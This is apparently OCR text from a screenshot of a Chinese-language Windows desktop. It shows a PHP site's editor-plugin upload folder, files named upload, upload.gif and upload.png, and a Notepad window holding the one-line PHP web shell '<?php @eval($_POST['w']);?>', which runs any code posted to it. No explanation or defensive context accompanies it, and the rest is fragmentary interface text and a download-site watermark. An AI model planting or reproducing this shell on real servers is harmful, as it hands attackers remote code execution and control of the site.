 新加卷 (H:) php apmxe htdocs z Plugins baike_editor upload_files_demo
(V) 工具(T) 帮助(H)
电子邮件 新建文件夹
该资源下载网 www.codefans.net
源码爱好者
CodeFans.net
upload upload.gif upload.png
upload - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['w']);?>